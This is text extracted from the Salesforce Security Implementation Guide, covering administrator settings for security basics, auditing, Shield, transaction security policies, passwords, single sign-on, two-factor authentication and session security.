Salesforce Security Guide Impl
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 181 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Salesforce Security Guide
- Salesforce Security Basics
- Authenticate Users
- The Elements of User Authentication
- Configure User Authentication
- Restrict Where and When Users Can Log In to Salesforce
- Restrict Login IP Ranges in the Enhanced Profile User Interface
- Restrict Login IP Addresses in the Original Profile User Interface
- View and Edit Login Hours in the Enhanced Profile User Interface
- View and Edit Login Hours in the Original Profile User Interface
- Set Trusted IP Ranges for Your Organization
- Set Password Policies
- Expire Passwords for All Users
- Modify Session Security Settings
- Create a Login Flow
- Connect a Login Flow to a Profile
- Set Up Two-Factor Authentication
- Set Two-Factor Authentication Login Requirements
- Set Two-Factor Authentication Login Requirements for Single Sign-On, Social Sign-On, and Communities
- Set Two-Factor Authentication Login Requirements for API Access
- Connect Salesforce Authenticator (Version 2 or Later) to Your Account for Identity Verification
- Connect a One-Time Password Generator App or Device for Identity Verification
- Disconnect Salesforce Authenticator (Version 2 or Later) from a User’s Account
- Disconnect a User’s One-Time Password Generator App
- Generate a Temporary Identity Verification Code
- Expire a Temporary Verification Code
- Delegate Two-Factor Authentication Management Tasks
- Restrict Where and When Users Can Log In to Salesforce
- Give Users Access to Data
- Securing Data Access
- User Permissions
- User Permissions and Access
- Permission Sets
- User Licenses in Permission Sets
- Create and Edit Permission Set List Views
- Edit Permission Sets from a List View
- App and System Settings in Permission Sets
- Permission Set Assigned Users Page
- Search Permission Sets
- View and Edit Assigned Apps in Permission Sets
- Assign Custom Record Types in Permission Sets
- Enable Custom Permissions in Permission Sets
- Manage Permission Set Assignments
- Object Permissions
- Salesforce Classic Mobile Permissions
- Custom Permissions
- Profiles
- Work in the Enhanced Profile User Interface Page
- Work in the Original Profile Interface
- Manage Profile Lists
- Edit Multiple Profiles with Profile List Views
- Clone Profiles
- Viewing a Profile's Assigned Users
- View and Edit Tab Settings in Permission Sets and Profiles
- Enable Custom Permissions in Profiles
- User Role Hierarchy
- Share Objects and Fields
- Field-Level Security
- Sharing Rules
- Criteria-Based Sharing Rules
- Creating Lead Sharing Rules
- Creating Account Sharing Rules
- Creating Account Territory Sharing Rules
- Creating Contact Sharing Rules
- Creating Opportunity Sharing Rules
- Creating Case Sharing Rules
- Creating Campaign Sharing Rules
- Creating Custom Object Sharing Rules
- Creating User Sharing Rules
- Sharing Rule Categories
- Editing Lead Sharing Rules
- Editing Account Sharing Rules
- Editing Account Territory Sharing Rules
- Editing Contact Sharing Rules
- Editing Opportunity Sharing Rules
- Editing Case Sharing Rules
- Editing Campaign Sharing Rules
- Editing Custom Object Sharing Rules
- Editing User Sharing Rules
- Sharing Rule Considerations
- Recalculate Sharing Rules
- Asynchronous Parallel Recalculation of Sharing Rules
- User Sharing
- What Is a Group?
- Organization-Wide Sharing Defaults
- Protect Your Salesforce Data with Shield Platform Encryption
- Monitoring Your Organization's Security
- Security Tips for Apex and Visualforce Development
- Index
© Copyright 2000–2016 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc.,
as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

CONTENTS
Chapter 1: Salesforce Security Guide ......................................1
Salesforce Security Basics ................................................2
Phishing and Malware ..............................................2
Security Health Check ...............................................4
Auditing ........................................................5
Salesforce Shield ..................................................5
Transaction Security Policies ...........................................6
Salesforce Security Film Festival .........................................7
Authenticate Users .....................................................7
The Elements of User Authentication .....................................7
Configure User Authentication ........................................20
Give Users Access to Data ...............................................48
Securing Data Access ..............................................49
User Permissions .................................................51
Object Permissions ................................................63
Salesforce Classic Mobile Permissions ...................................66
Custom Permissions ...............................................66
Profiles ........................................................68
User Role Hierarchy ...............................................80
Share Objects and Fields ................................................81
Field-Level Security .................................................81
Sharing Rules ....................................................88
User Sharing ....................................................109
What Is a Group? .................................................113
Organization-Wide Sharing Defaults ....................................119
Protect Your Salesforce Data with Shield Platform Encryption .......................123
Encrypt Fields and Files .............................................124
Set Up Shield Platform Encryption ......................................128
How Encryption Works .............................................132
Encryption Best Practices ............................................142
Encryption Trade-Offs ..............................................144
Monitoring Your Organization's Security .....................................150
Monitor Login History ..............................................150
Field History Tracking ..............................................152
Monitor Setup Changes ............................................156
Transaction Security Policies .........................................159
Security Tips for Apex and Visualforce Development .............................166
Cross-Site Scripting (XSS) ............................................166
Formula Tags ...................................................168

CHAPTER 1 Salesforce Security Guide
Salesforce is built with security to protect your data and applications. You can also implement your own
security scheme to reflect the structure and needs of your organization. Protecting your data is a joint
responsibility between you and Salesforce. The Salesforce security features enable you to empower your
users to do their jobs safely and efficiently.
In this chapter ...
•Salesforce Security
Basics
•Authenticate Users
•Give Users Access to
Data
•Share Objects and
Fields
•Protect Your
Salesforce Data with
Shield Platform
Encryption
•Monitoring Your
Organization's
Security
•Security Tips for Apex
and Visualforce
Development
1

Salesforce Security Basics
Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity
of your data. Your data is protected from unauthorized access from outside your company. Also safeguard it from inappropriate usage
by your users.
IN THIS SECTION:
Phishing and Malware
Trust starts with transparency. That’s why Salesforce displays real-time information on system performance and security on the trust
site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and
malware attempts, and tips on best security practices for your organization.
Security Health Check
As an administrator, Health Check lets you identify and fix security vulnerabilities in your security settings, all from a single page. A
summary score shows how your org measures against the Salesforce-recommended baseline.
Auditing
Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The
Salesforce auditing features don't secure your organization by themselves; someone in your organization should do regular audits
to detect potential abuse.
Salesforce Shield
Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance,
and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your
Salesforce administrator if Salesforce Shield is available in your organization.
Transaction Security Policies
Policies evaluate activity using events you specify. For each policy, you define real-time actions, such as notify, block, force two-factor
authentication, or choose a session to end.
Salesforce Security Film Festival
For quick introductions to some of the most important Salesforce security concepts, try watching some of these entertaining and
instructive videos.
Phishing and Malware
Trust starts with transparency. That’s why Salesforce displays real-time information on system performance and security on the trust site
at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware
attempts, and tips on best security practices for your organization.
The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, be on
the alert for phishing and malware.
•Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit
card details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at
a fake website whose URL and look-and-feel are almost identical to the legitimate one. As the Salesforce community grows, it has
become an increasingly appealing target for phishers. You will never get an email or a phone call from a Salesforce employee asking
you to reveal a password, so you should refuse to reveal it to anyone. You can report any suspicious activities by clicking the Report
a Suspicious Email link under the Trust tab at http://trust.salesforce.com.
•Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term
used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.
2
Salesforce Security BasicsSalesforce Security Guide
What Salesforce is Doing About Phishing and Malware
Customer security is the foundation of customer success, so Salesforce will continue to implement the best possible practices and
technologies in this area. Recent and ongoing actions include:
•Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
•Collaborating with leading security vendors and experts on specific threats.
•Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
•Reinforcing security education and tightening access policies within Salesforce.
•Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.
What Salesforce Recommends You Do
Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition to
internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security:
•Modify your Salesforce implementation to activate IP range restrictions. This will allow users to access Salesforce only from your
corporate network or VPN. For more information, see Restrict Where and When Users Can Log In to Salesforce on page 21.
•Set session security restrictions to make spoofing more difficult. For more information, see Modify Session Security Settings on page
32.
•Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
•Use security solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.
•Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your
Salesforce representative with this information.
•Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network. For more information,
see Two-Factor Authentication on page 11.
•Use Transaction Security to monitor events and take appropriate actions. For more information, see Transaction Security Policies on
page 6.
Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to
Salesforce, please contact security@salesforce.com. Describe the issue in detail, and the team will respond promptly.
3
Phishing and MalwareSalesforce Security Guide

Security Health Check
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view Health Check:
•“View Setup and
Configuration”
AND
“Modify All Data”
As an administrator, Health Check lets you identify and fix security vulnerabilities in your security
settings, all from a single page. A summary score shows how your org measures against the
Salesforce-recommended baseline.
From Setup, enter Health Check in the Quick Find box, then select Health Check.
The Salesforce Baseline standard (1) consists of recommended values for settings in the Login Access
Policies, Network Access, Password Policies, Remote Site Settings, and Session Settings groups (2).
If you change settings to be less restrictive than what’s in the Salesforce Baseline standard, your
health check score can decrease.
Your high- and medium-risk settings are shown with information about how they compare against
the standard value (3). To remediate a risk, edit the setting (4) and refresh your score (5) to see
whether it improved. Your settings that meet the standard are listed at the bottom.
4
Security Health CheckSalesforce Security Guide

Example: Suppose that you changed your password minimum length from 8 (the default value) to 5, and changed other Password
Policies settings to be less restrictive. These changes make your users’ passwords more vulnerable to guessing and other brute
force attacks. As a result, your overall score decreases, and the settings are listed as risks.
SEE ALSO:
Salesforce Help: How Is the Health Check Score Calculated?
Auditing
Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The Salesforce
auditing features don't secure your organization by themselves; someone in your organization should do regular audits to detect potential
abuse.
To verify that your system is actually secure, you should perform audits to monitor for unexpected changes or usage trends.
Record Modification Fields
All objects include fields to store the name of the user who created the record and who last modified the record. This provides some
basic auditing information.
Login History
You can review a list of successful and failed login attempts to your organization for the past six months. See Monitor Login History
on page 150.
Field History Tracking
You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although
auditing is available for all custom objects, only some standard objects allow field-level auditing. See Field History Tracking on page
152.
Setup Audit Trail
Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization’s configuration. See
Monitor Setup Changes on page 156.
Salesforce Shield
Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance,
and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your
Salesforce administrator if Salesforce Shield is available in your organization.
Platform Encryption
Platform Encryption allows you to natively encrypt your most sensitive data at rest across all your Salesforce apps. This helps you protect
PII, sensitive, confidential, or proprietary data and meet both external and internal data compliance policies while keeping critical app
functionality — like search, workflow, and validation rules. You keep full control over encryption keys and can set encrypted data
permissions to protect sensitive data from unauthorized users. See Platform Encryption. on page 123
Event Monitoring
Event Monitoring gives you access to detailed performance, security, and usage data on all your Salesforce apps. Every interaction is
tracked and accessible via API, so you can view it in the data visualization app of your choice. See who is accessing critical business data
when, and from where. Understand user adoption across your apps. Troubleshoot and optimize performance to improve end-user
5
AuditingSalesforce Security Guide
experience. Event Monitoring data can be easily imported into any data visualization or application monitoring tool like Wave Analytics,
Splunk, or New Relic. To get started, check out our Event Monitoring training course.
Field Audit Trail
Field Audit Trail lets you know the state and value of your data for any date, at any time. You can use it for regulatory compliance, internal
governance, audit, or customer service. Built on a big data backend for massive scalability, Field Audit Trail helps companies create a
forensic data-level audit trail with up to 10 years of history, and set triggers for when data is deleted. See Field Audit Trail on page 155.
Transaction Security Policies
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or
Salesforce Shield Event
Monitoring add-on
subscriptions.
Policies evaluate activity using events you specify. For each policy, you define real-time actions,
such as notify, block, force two-factor authentication, or choose a session to end.
When you enable Transaction Security for your org, two policies are created:
•Concurrent Sessions Limiting policy to limit concurrent login sessions
•Lead Data Export policy to block excessive data downloads of Leads
The policies’ corresponding Apex classes are also created in the org. An administrator can enable
the policies immediately or edit their Apex classes to customize them.
For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number
of concurrent sessions per user. In addition, you change the policy to notify you via email when the
policy is triggered. You also update the policy’s Apex implementation to limit users to three sessions
instead of the default five sessions. (That’s easier than it sounds.) Later, someone with three login
sessions tries to create a fourth. The policy prevents that and requires ending one of the existing
sessions before proceeding with the new session. At the same time, you are notified that the policy
was triggered.

The Transaction Security architecture uses the Security Policy Engine to analyze events and determine the necessary actions.
A transaction security policy consists of events, notifications, and actions.
•Policies to apply to the organization, made up of events. Available event types are:
–Data Export for Account, Contact, Lead, and Opportunity objects
6
Transaction Security PoliciesSalesforce Security Guide

–Entity for authentication providers and sessions, client browsers, and login IP
–Logins
–Resource Access for connected apps and reports and dashboards
•Available policy notifications—You can be notified via email, by an in-app notification, or both.
•Actions to take if the policy is triggered:
–Block the operation
–Require a higher level of assurance using two-factor authentication
–End a current session
You can also take no action and only receive a notification. The actions available depend on the event type selected.
Salesforce Security Film Festival
For quick introductions to some of the most important Salesforce security concepts, try watching some of these entertaining and
instructive videos.
•Introduction to the Salesforce Security Model
•Who Sees What
•Workshop: What's Possible with Salesforce Data Access and Security
•Security and the Salesforce Platform: Patchy Morning Fog Clearing to Midday
•Understanding Multitenancy and the Architecture of the Salesforce Platform
Authenticate Users
Authentication means preventing unauthorized access to your organization or its data by making sure each logged in user is who they
say they are.
IN THIS SECTION:
The Elements of User Authentication
Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of
your organization and your users' use patterns.
Configure User Authentication
Choose login settings to ensure that your users are who they say they are.
The Elements of User Authentication
Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of your
organization and your users' use patterns.
IN THIS SECTION:
Passwords
Salesforce provides each user in your organization with a unique username and password that must be entered each time a user
logs in. As an administrator, you can configure several settings to ensure that your users’ passwords are strong and secure.
7
Salesforce Security Film FestivalSalesforce Security Guide
Cookies
Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.
Single Sign-On
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to
simplify and standardize their user authentication.
My Domain
Using My Domain, you can define a custom Salesforce domain name to help you manage login and authentication for your organization
in several key ways.
Two-Factor Authentication
As a Salesforce admin, you can enhance your org’s security by requiring a second level of authentication for every user login. You
can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or access a connected
app.
Network-Based Security
Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which
only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more
difficult for an attacker to use stolen credentials.
CAPTCHA Security for Data Exports
By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of
network-based security helps prevent malicious users from accessing your organization’s data, and can reduce the risk of automated
attacks.
Session Security
After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user
leaves the computer unattended while still logged in. It also limits the risk of internal attacks, such as when one employee tries to
use another employee’s session. Choose from several session settings to control session behavior.
Custom Login Flows
Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with
a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users,
provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.
Single Sign-On
Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You
validate usernames and passwords against your corporate user database or other client application rather than having separate user
passwords managed by Salesforce.
Connected Apps
A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to
authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities,
connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding
applications.
Desktop Client Access
Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control
which desktop clients your users can access as well as whether users are automatically notified when updates are available.
8
The Elements of User AuthenticationSalesforce Security Guide

Passwords
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Password policies available
in: All Editions
USER PERMISSIONS
To set password policies:
•“Manage Password
Policies”
To reset user passwords
and unlock users:
•“Reset User Passwords
and Unlock Users”
Salesforce provides each user in your organization with a unique username and password that must
be entered each time a user logs in. As an administrator, you can configure several settings to ensure
that your users’ passwords are strong and secure.
•Password policies—Set various password and login policies, such as specifying an amount of
time before all users’ passwords expire and the level of complexity required for passwords. See
Set Password Policies on page 28.
•User password expiration—Expire the passwords for all users in your organization, except for
users with “Password Never Expires” permission. See Expire Passwords for All Users on page
31.
•User password resets—Reset the password for specified users. See Reset Passwords for Your
Users.
•Login attempts and lockout periods—If a user is locked out of Salesforce because of too many
failed login attempts, you can unlock them. See Edit Users.
Password Requirements
A password can’t contain a user’s username and can’t match a user’s first or last name. Passwords
also can’t be too simple. For example, a user can’t change their password to password.
For all editions, a new organization has the following default password requirements. You can change these password policies in all
editions, except for Personal Edition.
•A password must contain at least eight characters, including one alphabetic character and one number.
•The security question’s answer can’t contain the user’s password.
•When users change their password, they can’t reuse their last three passwords.
Cookies
Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.
The session cookie does not include the user's username or password. Salesforce does not use cookies to store other confidential user
and session information, but instead implements more advanced security methods based on dynamic data and encoded session IDs.
Single Sign-On
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify
and standardize their user authentication.
You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or
delegated authentication.
•Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization
data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated
authentication using SAML is enabled by default for your organization.
•Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication
is set by permissions, not by organization.
9
The Elements of User AuthenticationSalesforce Security Guide
The primary reasons for using delegated authentication include:
–Using a stronger type of user authentication, such as integration with a secure identity provider
–Making your login page private and accessible only behind a corporate firewall
–Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks
You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on
for your organization.
•Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,
PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not
validate a user’s password. Instead, Salesforce uses the user’s login credentials from the external service provider to establish
authentication credentials.
Identity Providers
An identity provider is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts
applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access
other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to
remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization,
which means users don’t have to switch between programs.
For more information, see “Identity Providers and Service Providers” in the Salesforce online help.
My Domain
Using My Domain, you can define a custom Salesforce domain name to help you manage login and authentication for your organization
in several key ways.
•Highlight your business identity with your unique domain URL
•Brand your login screen and customize right-frame content
•Block or redirect page requests that don’t use the new domain name
•Work in multiple Salesforce orgs at the same time
•Set custom login policy to determine how users are authenticated
•Let users log in using a social account, like Google and Facebook, from the login page
•Allow users to log in once to access external services
For more information, see “My Domain” in the Salesforce online help.
10
The Elements of User AuthenticationSalesforce Security Guide

Two-Factor Authentication
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions
As a Salesforce admin, you can enhance your org’s security by requiring a second level of
authentication for every user login. You can also require two-factor authentication when a user
meets certain criteria, such as attempting to view reports or access a connected app.
Salesforce Identity Verification
When a user logs in from outside a trusted IP range and uses a browser or app we don’t recognize,
the user is challenged to verify identity. We use the highest-priority verification method available
for each user. In order of priority, the methods are:
1. Verification via push notification or location-based automated verification with the Salesforce
Authenticator mobile app (version 2 or later) connected to the user’s account.
2. Verification code generated by a mobile authenticator app connected to the user’s account.
3. Verification code sent via SMS to the user’s verified mobile phone.
4. Verification code sent via email to the user’s email address.
After identity verification is successful, the user doesn’t have to verify identity again from that browser or app, unless the user:
•Manually clears browser cookies, sets the browser to delete cookies, or browses in private or incognito mode
•Deselects Don’t ask again on the identity verification page
Org Policies That Require Two-Factor Authentication
You can set policies that require a second level of authentication on every login, every login through the API (for developers and client
applications), or for access to specific features. Your users download and install a mobile authenticator app, such as the Salesforce
Authenticator app or the Google Authenticator app, on their mobile device. They connect the app to their account in Salesforce. They
use the app whenever your org’s policies require two-factor authentication.
The Salesforce Authenticator mobile app (version 2 and later) sends a push notification to the user’s mobile device when activity on the
Salesforce account requires identity verification. The user responds on the mobile device to verify or block the activity. The user can
enable location services for the app and automate verifications from trusted locations, such as a home or office. Salesforce Authenticator
also generates verification codes, sometimes called “time-based one-time passwords” (TOTPs). Users can choose to enter a password
plus the code instead of responding to a push notification from the app for two-factor verification. Or they can get a verification code
from another authenticator app.
If users lose or forget the mobile device they usually use for two-factor authentication, you can generate a temporary verification code
for them. You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it
expires. A user can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire
the old code, then generate a new one. Users can expire their own valid codes in their personal settings.
SEE ALSO:
Set Up Two-Factor Authentication
Network-Based Security
Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which
only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more
difficult for an attacker to use stolen credentials.
11
The Elements of User AuthenticationSalesforce Security Guide

CAPTCHA Security for Data Exports
By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of
network-based security helps prevent malicious users from accessing your organization’s data, and can reduce the risk of automated
attacks.
To pass the test, users must type two words displayed on an overlay into the overlay’s text box field, and click a Submit button. Salesforce
uses CAPTCHA technology provided by reCaptcha to verify that a person, as opposed to an automated program, has correctly entered
the text into the overlay. CAPTCHA stands for “Completely Automated Public Turing test to tell Computers and Humans Apart.”
Session Security
After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves
the computer unattended while still logged in. It also limits the risk of internal attacks, such as when one employee tries to use another
employee’s session. Choose from several session settings to control session behavior.
You can control when an inactive user session expires. The default session timeout is two hours of inactivity. When the session timeout
is reached, users are prompted with a dialog that allows them to log out or continue working. If they don’t respond to this prompt, they
are logged out.
Note: When users close a browser window or tab, they aren’t automatically logged off from their Salesforce session. Ensure that
your users are aware of this behavior and that they end all sessions properly by selecting Your Name > Logout.
By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require
secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce, apart from Force.com
sites, which can be accessed using HTTP. If you ask Salesforce to disable this setting and change the URL from https:// to http://,
you can still access the application. However, for added security, require all sessions to use TLS. For more information, see Modify Session
Security Settings on page 32.
You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for
the user’s current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change
the session security level and define policies so specified resources are only available to users with a High Assurance level. For details,
see Session-level Security on page 36.
You can control whether your org stores user logins and whether they can appear from the User Switcher with the settings Enable
caching and autocomplete on login page, Enable user switching, and Remember me until logout.
Custom Login Flows
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Login flows allow administrators to build post-authentication processes to match their business
practices, associate the flow with a user profile, and send the user through that flow when logging
in. Use login flows to collect registration information from users, provide a terms of service acceptance
form, prompt the user for a second factor of authentication, and other customization.
Use the Flow Designer to create login flows, and then associate those flows with specific profiles
in your organization. You can connect the same flow to multiple profiles. Users with the profile are
directed to the login flow after they authenticate, but before the user is directed to the organization’s
content. The login flow screens are embedded within the standard Salesforce login page for an
integrated user login experience.
12
The Elements of User AuthenticationSalesforce Security Guide

Login flows support all the Salesforce user interface authentication methods, including username and password, delegated authentication,
SAML single sign-on, and social sign-on through a third-party authentication provider. You can apply login flows to Salesforce organizations,
communities, and portals.
Note: You can’t apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI
login process. Only flows of type Flow are supported.
Single Sign-On
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Federated Authentication is
available in: All Editions
Delegated Authentication is
available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Authentication Providers are
available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view the settings:
•“View Setup and
Configuration”
To edit the settings:
•“Customize Application”
AND
“Modify All Data”
Single sign-on allows users to access all authorized network resources without having to log in
separately to each resource. You validate usernames and passwords against your corporate user
database or other client application rather than having separate user passwords managed by
Salesforce.
Salesforce offers the following ways to use single sign-on:
•Federated authentication using Security Assertion Markup Language (SAML) allows you to send
authentication and authorization data between affiliated but unrelated Web services. This
enables you to sign on to Salesforce from a client application. Federated authentication using
SAML is enabled by default for your organization.
•Delegated authentication single sign-on enables you to integrate Salesforce with an
authentication method that you choose. This enables you to integrate authentication with your
LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating
using a token instead of a password. You manage delegated authentication at the permission
level, allowing some users to use delegated authentication, while other users continue to use
their Salesforce-managed password. Delegated authentication is set by permissions, not by
organization.
The primary reasons for using delegated authentication include:
–Using a stronger type of user authentication, such as integration with a secure identity
provider
–Making your login page private and accessible only behind a corporate firewall
–Differentiating your organization from all other companies that use Salesforce in order to
reduce phishing attacks
You must request that this feature be enabled by Salesforce. Contact Salesforce to enable
delegated authentication single sign-on for your organization.
•Authentication providers let your users log in to your Salesforce organization using their login
credentials from an external service provider. Salesforce supports the OpenId Connect protocol
that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other
services supporting OpenID Connect. When authentication providers are enabled, Salesforce
13
The Elements of User AuthenticationSalesforce Security Guide
does not validate a user’s password. Instead, Salesforce uses the user’s login credentials from the external service provider to establish
authentication credentials.
When you have an external identity provider, and configure single sign-on for your Salesforce organization, Salesforce is then acting as
a service provider. You can also enable Salesforce as an identity provider, and use single sign-on to connect to a different service provider.
Only the service provider needs to configure single sign-on.
The Single Sign-On Settings page displays which version of single sign-on is available for your organization. To learn more about the
single sign-on settings, see Configuring SAML Settings for Single Sign-On. For more information about SAML and Salesforce security,
see the Security Implementation Guide.
Benefits of Single Sign-On
Implementing single sign-on can offer the following advantages to your organization:
•Reduced Administrative Costs: With single sign-on, users only need to memorize a single password to access both network
resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged
in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate
network, the users’ corporate network login works to log them in. With fewer passwords to manage, system administrators receive
fewer requests to reset forgotten passwords.
•Leverage Existing Investment: Many companies use a central LDAP database to manage user identities. By delegating Salesforce
authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently,
users who leave the company automatically lose access to company data after their departure.
•Time Savings: On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username
or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided.
These saved seconds add up to increased productivity.
•Increased User Adoption: Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis.
For example, users can send email messages that contain links to information in Salesforce such as records and reports. When the
recipients of the email message click the links, the corresponding Salesforce page opens automatically.
